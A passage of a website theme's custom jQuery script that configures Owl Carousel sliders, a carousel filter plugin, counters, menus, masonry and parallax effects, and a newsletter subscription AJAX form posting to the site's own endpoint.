		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			640:{
				items:2,
			},			
			767:{
				items:2,
     		},				
			991:{
				items:3,
			},
			1024:{
				items:3,
			}
		}
	});
	}	
	
	
// Project slider function by = owl.carousel.js ========================== //
	function project_detail_slider(){
	jQuery('.project-detail-slider').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1,
			}
		}
	});
	}		
	


//  home_client_carouse function by = owl.carousel.js ========================== //
	function home_client_carousel_2(){
	jQuery('.home-client-carousel-2').owlCarousel({
		loop:true,
		nav:false,
		dots: false,				
		margin:10,
		autoplay:true,
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		responsive:{
			0:{
				items:2,
			},
			480:{
				items:3,
			},			
			767:{
				items:5,
			},
			1000:{
				items:5
			}
		}
	});
	}	
	

// > Home_project_slider Full Screen with no margin function by = owl.carousel.js ========================== //
	function home3_projects_slider(){
		
		var owl = jQuery('.h3-project-slider').owlCarousel({
		loop:false,
		autoplay:true,
		margin:20,
		nav:false,
		dots: true,
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			580:{
				items:1
			},						
			767:{
				items:2
			},
			991:{
				items:3
			},			
			1152:{
				items:3
			},
			1360:{
				items:3
			},
			1366:{
				items:3
			}	
		    }
		})	
	}
	
	// > services-style-new carousel function by = owl.carousel.js ========================== //
	function services_style_new(){
		
		var owl = jQuery('.services-style-new').owlCarousel({
			loop:true,
			autoplay:true,
			nav:true,
			dots: false,	
			margin:30,
			navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
			responsive:{
				0:{
					items:1,
				},
				640:{
					items:1,
				},			
				767:{
					items:2,
				},				
				991:{
					items:2,
				},
				1366:{
					items:2,
				},			
				1400:{
					items:3
				}		
			}
		})	
	}

	// > home_projects_filter Full Screen with no margin function by = owl.carousel.js ========================== //
	function home_projects_filter(){
		
		var owl = jQuery('.owl-carousel-filter').owlCarousel({
		loop:false,
		autoplay:true,
		margin:20,
		nav:true,
		dots: false,
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			580:{
				items:2
			},						
			767:{
				items:2
			},
			991:{
				items:3
			},			
			1152:{
				items:4
			},
			1360:{
				items:4
			},
			1366:{
				items:5
			}	
		    }
		})
		
		jQuery('.btn-filter-wrap').on('click', '.btn-filter', function(e) {
			var filter_data = jQuery(this).data('filter');

			/* return if current */
			if(jQuery(this).hasClass('btn-active')) return;

			/* active current */
			jQuery(this).addClass('btn-active').siblings().removeClass('btn-active');

			/* Filter */
			owl.owlFilter(filter_data, function(_owl) { 
				jQuery(_owl).find('.item').each(owlAnimateFilter); 
			});
		})
		
	}

	//  Service Gallery Carousel two function by = owl.carousel.js ========================== //
	function services_gallery_carousel_two(){
		jQuery('.services-gallery-two').owlCarousel({
			loop:true,
			nav:true,
			dots: false,				
			margin:15,
			autoplay:true,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1,
				},
				480:{
					items:1,
				},			
				767:{
					items:2,
				},
				1000:{
					items:2
				}
			}
		});
	}


		

//  Service Gallery Carousel twelve function by = owl.carousel.js ========================== //
function service_button_filter(){
		
	var owl = jQuery('.service_button_filter').owlCarousel({
	loop:true,
	autoplay:true,
	margin:20,
	nav:true,
	dots: false,
	navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	responsive:{
		0:{
			items:1
		},
		480:{
			items:1
		},
		580:{
			items:2
		},						
		767:{
			items:2
		},
		991:{
			items:3
		},			
		1152:{
			items:4
		},
		1360:{
			items:4
		},
		1366:{
			items:4
		}	
		}
	})
	
	/* Filter Nav */

	jQuery('.sr-btn-filter-wrap').on('click', '.sr-btn-filter', function(e) {
		var filter_data = jQuery(this).data('filter');

		/* return if current */
		if(jQuery(this).hasClass('btn-active')) return;

		/* active current */
		jQuery(this).addClass('btn-active').siblings().removeClass('btn-active');

		/* Filter */
		owl.owlFilter(filter_data, function(_owl) { 
			jQuery(_owl).find('.item').each(owlAnimateFilter); 
		});
	})



}


	// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_12_content(){
		jQuery('.testimonial-12-content').owlCarousel({
			loop:true,
			autoplay:false,
			nav:false,
			dots: true,
			center:true,
			margin:0,
			navText: ['<i class="flaticon-arrows"></i>', '<i class="flaticon-point-to"></i>'],
			responsive:{
				0:{
					items:1,
				},
				767:{
					items:2,
				},
				1140:{
					items:3
				}		
			}
		});
	}

	//  Client logo Carousel function by = owl.carousel.js ========================== //
	function home_client_carousel_11(){
		jQuery('.home-client-carousel11').owlCarousel({
			loop:true,
			nav:false,
			dots: false,				
			margin:5,
			autoplay:true,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:2,
				},
				480:{
					items:3,
				},			
				767:{
					items:4,
				},
				1000:{
					items:5
				}
			}
		});
	}


	//  Team Carousel function by = owl.carousel.js ========================== //
	function team_carousel(){
		jQuery('.team-carousel').owlCarousel({
			loop:true,
			nav:true,
			dots: false,				
			margin:30,
			autoplay:false,
			navText: ['<i>Prev</i>', '<i>Next</i>'],
			responsive:{
				0:{
					items:1,
				},
				480:{
					items:1,
				},			
				767:{
					items:2,
				},
				1000:{
					items:2
				}
			}
		});
	}
	
	
	// > projects_carousel Full Screen with no margin function by = owl.carousel.js ========================== //
	function project_carousel(){
		jQuery('.project-carousel').owlCarousel({
			loop:true,
			nav:false,
			dots: true,				
			margin:20,
			autoplay:false,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				640:{
					items:2
				},						
				767:{
					items:2
				},
				991:{
					items:3
				},			
				1366:{
					items:4
				}		

			}
		});
	}	


	// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_11_content(){
		jQuery('.testimonial-11-content').owlCarousel({
			loop:true,
			autoplay:true,
			nav:true,
			dots: false,	
			margin:30,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1,
				},
				768:{
					items:1,
				},
				1200:{
					items:2
				}					
			}
		});
	}
	

	//  Service Gallery Carousel function by = owl.carousel.js ========================== //
	function blog_gallery_carousel(){
		jQuery('.blog-gallery-one').owlCarousel({
			loop:true,
			nav:true,
			dots: false,				
			margin:15,
			autoplay:true,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1,
				},
				480:{
					items:1,
				},			
				767:{
					items:2,
				},
				1000:{
					items:2
				}
			}
		});
	}	
		
	
	
/** * =============================jquery.owl-filter.js START * Create: 07-09-2016 * Author: Bearsthemes * Version: 1.0.0 */

"use strict";

$.fn.owlRemoveItem = function(num) {
	var owl_data = $(this).data('owl.carousel');
	
	owl_data._items = $.map(owl_data._items, function(data, index) {
		if(index != num) return data;
	})

	$(this).find('.owl-item').eq(num).remove();
}

$.fn.owlFilter = function(data, callback) {
	var owl = this,
		owl_data = $(owl).data('owl.carousel'),
		$elemCopy = $('<div>').css('display', 'none');
	
	/* check attr owl-clone exist */
	if(typeof($(owl).data('owl-clone')) == 'undefined') {
		$(owl).find('.owl-item:not(.cloned)').clone().appendTo($elemCopy);
		$(owl).data('owl-clone', $elemCopy);
	}else {
		$elemCopy = $(owl).data('owl-clone');
	}
	
	/* clear content */
	owl.trigger('replace.owl.carousel', ['<div/>']);
	
	switch(data){
		case '*': 
			$elemCopy.children().each(function() {
				owl.trigger('add.owl.carousel', [$(this).clone()]);
			})
			break;
		default: 
			$elemCopy.find(data).each(function() {
				owl.trigger('add.owl.carousel', [$(this).parent().clone()]);
			})
			break;
	}

	/* remove item empty when clear */
	owl.owlRemoveItem(0);
	owl.trigger('refresh.owl.carousel').trigger('to.owl.carousel', [0]);

	// callback
	if(callback) callback.call(this, owl);
}		
/** ====================================================================END */	
	
	//  Counter Section function by = counterup.min.js
	function counter_section(){
		jQuery('.counter').counterUp({
			delay: 10,
			time: 3000
		});	
	}	
	
	//  MAKE AN APPOINTMENT Section function by = counterup.min.js
	function contact_slide(){
	jQuery('#contact-slide-show').on('click', function () {	
		jQuery('.contact-slide-hide').animate({'right': '0%'});
	});
	jQuery('.contact_close').on('click', function () {	
		jQuery('.contact-slide-hide').animate({'right': '-100%'});
	});		
	}			

//menu navigation 

	function menu_navigation(){
    jQuery(".menu-btn").on('click', function () {
        jQuery(".full-menu").fadeIn(500);
    });
    jQuery('.full-menu-close').on('click', function () {
        jQuery(".full-menu").fadeToggle(500);
    });
	}
		
	jQuery('.nav-tabs a').on('click', function(e) {
		e.preventDefault();
		jQuery(this).tab('show');
	});
	
	jQuery('.wt-accordion .acod-title a').on('click', function(e) {
		e.preventDefault();
		jQuery(this).tab('show');
	});	
	
	// > Top cart list Show Hide function by = custom.js =================== //	
	function cart_block(){
		jQuery('.cart-btn').on('click', function () { 
			jQuery( ".cart-dropdown-item-wraper" ).slideToggle( "slow" );
		});  
	}	

/*--------------------------------------------------------------------------------------------
	Window on load ALL FUNCTION START
---------------------------------------------------------------------------------------------*/


	// > masonry function function by = isotope.pkgd.min.js ========================= //	
	function masonryBox() {
        if ( jQuery().isotope ) {      
            var $container = jQuery('.masonry-wrap');
                $container.isotope({
                    itemSelector: '.masonry-item',
                    transitionDuration: '1s',
					originLeft: true,
					stamp: '.stamp'
                });

            jQuery('.masonry-filter li').on('click',function() {                           
                var selector = jQuery(this).find("a").attr('data-filter');
                jQuery('.masonry-filter li').removeClass('active');
                jQuery(this).addClass('active');
                $container.isotope({ filter: selector });
                return false;
            });
    	}
	}		
	

// > background image parallax function by = stellar.js ==================== //	
	function bg_image_stellar(){
		jQuery(function(){
				jQuery.stellar({
					horizontalScrolling: false,
					verticalOffset:100
				});
			});			
	}	

// > page loader function by = custom.js ========================= //		
	function page_loader() {
		$('.loading-area').fadeOut(1000);
	}

/*--------------------------------------------------------------------------------------------
    Window on scroll ALL FUNCTION START
---------------------------------------------------------------------------------------------*/

    function color_fill_header() {
        var scroll = $(window).scrollTop();
        if(scroll >= 100) {
            $(".is-fixed").addClass("color-fill");
        } else {
            $(".is-fixed").removeClass("color-fill");
        }
    }
	
	// Bootstrap Select box function by  = bootstrap-select.min.js
	function Bootstrap_Select(){	
			jQuery('.selectpicker').selectpicker();
		}	

/*--------------------------------------------------------------------------------------------
	document.ready ALL FUNCTION START
---------------------------------------------------------------------------------------------*/
	jQuery(document).ready(function() {
		// > LIGHTBOX Gallery Popup function	by = lc_lightbox.lite.js =========================== //      
		lightbox_popup(),
		// > Top Search bar Show Hide function by = custom.js  		
		site_search(),	
		//  > Top Search bar Show Hide function by = custom.js =================== //	
		site_search2(),	
		//menu navigation
		menu_navigation(),
		// > Video responsive function by = custom.js 
		video_responsive(),
		// > Top cart list Show Hide function by = custom.js =================== //	
		cart_block(),
		// > magnificPopup function	by = magnific-popup.js
		magnific_popup(),
		// > magnificPopup for video function	by = magnific-popup.js
		magnific_video(),
		// > Vertically center Bootstrap modal popup function by = custom.js
		popup_vertical_center();
		// > Main menu sticky on top  when scroll down function by = custom.js		
		sticky_header(),
	    // > Sidebar sticky  when scroll down function by = custom.js ========== //		
	    sticky_sidebar(),		
		// > page scroll top on button click function by = custom.js	
		scroll_top(),
		// > input type file function by = custom.js	 	
		input_type_file_form(),
		// > input Placeholder in IE9 function by = custom.js		
		placeholderSupport(),
		// > footer fixed on bottom function by = custom.js	
		footer_fixed(),
		// > accordion active calss function by = custom.js ========================= //			
		accordion_active(),				
		// > Nav submenu on off function by = custome.js ===================//
		mobile_nav(),
		// Mobile side drawer function by = custom.js
		mobile_side_drawer(),
		// Gallery slider function by = owl.carousel.js ========================== //
	    gallery_slider2(),
		// Project slider function by = owl.carousel.js ========================== //
		project_detail_slider(),		
		// Home page visited place function by = owl.carousel.js ========================== //
		services_slider(),
        // Home page Project Slider function by = owl.carousel.js ========================== //
        how_we_work(),	
		// Home page Project Slider function by = owl.carousel.js ========================== //
        project_1_slider(),
		project_gallery_one(),
		projects_carousel2(),
        // featured products Slider function by = owl.carousel.js ========================== //
	    featured_products(),
		// > TouchSpin box function by  = jquery.bootstrap-touchspin.js =============== // 
		input_number_vertical_form(),		
		// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	    testimonial_1_content(),
		// Home page Testimonial Slider function by = owl.carousel.js ========================== //
		testimonial_2_content(),
        // Home page Testimonial Slider function by = owl.carousel.js ========================== //
	    testimonial_3_content(),
		// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	    testimonial_4_content(),
		// > Testimonial carousel  function by = owl.carousel.js ========================== //
		testimonial_5_content(),
		// Gallery slider function by = owl.carousel.js ========================== //
		gallery_slider(),		
		//  Client logo Carousel function by = owl.carousel.js ========================== //
		home_client_carousel_2(),
		// > Home_project_slider Full Screen with no margin function by = owl.carousel.js ========================== //
	    home3_projects_slider(),
		// > project-style-new carousel function by = owl.carousel.js ========================== //
		// services_style_new(),	
        // > home_projects_filter Full Screen with no margin function by = owl.carousel.js ========================== //
	    home_projects_filter(),	
		//  Service Gallery Carousel twelve function by = owl.carousel.js ========================== //
		service_button_filter(),
		// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	    testimonial_12_content(),
	    // Service Gallery Carousel two function by = owl.carousel.js ========================== //
	    services_gallery_carousel_two(),
		//  Client logo Carousel function by = owl.carousel.js ========================== //
		home_client_carousel_11(),
		//  Team Carousel function by = owl.carousel.js ========================== //
		team_carousel(),
	    // > projects_carousel Full Screen with no margin function by = owl.carousel.js ========================== //
        project_carousel(),
		// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	    testimonial_11_content(),
		//  Service Gallery Carousel function by = owl.carousel.js ========================== //
		blog_gallery_carousel(),
		//  Counter Section function by = counterup.min.js ========================== //
		counter_section(),
		//  MAKE AN APPOINTMENT Section function by = counterup.min.js
		contact_slide()	;
				
	}); 	

/*--------------------------------------------------------------------------------------------
	Window Load START
---------------------------------------------------------------------------------------------*/
	jQuery(window).on('load', function () {
		// Bootstrap Select box function by  = bootstrap-select.min.js
		 Bootstrap_Select(),		
		// > masonry function function by = isotope.pkgd.min.js		
		masonryBox(),
		// > background image parallax function by = stellar.js	
		bg_image_stellar(),
		// > page loader function by = custom.js		
		page_loader();
});

 /*===========================
	Window Scroll ALL FUNCTION START
===========================*/

	jQuery(window).on('scroll', function () {
	// > Window on scroll header color fill 
		color_fill_header();
	});
	
/*===========================
	Window Resize ALL FUNCTION START
===========================*/

	jQuery(window).on('resize', function () {
	// > footer fixed on bottom function by = custom.js		 
	 	footer_fixed();
	});



	$('body').on('click', '.subscribe', function(e) {
        e.preventDefault();
        var email = $('#email').val();
        if(isEmail(email)) {
            var data = {
                'action': 'subscribe_user',
                'email': email,
                'security': aw.security,
				beforeSend: function() {
					$('div.status').css('display','block');
				}
            };
      
            $.post(aw.ajaxurl, data, function(response) {
                if (response == 200) {
					$('div.status').css('display','none');
                    alert('You have subscribed successfully.');
                } else {
					$('div.status').css('display','none');
                    alert(response);
                }
            });
        } else {
			$('div.status').css('display','none');
            alert('This is not a valid email');
        }
    });

	function isEmail(email) {
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		return regex.test(email);
	}
	
	
	
});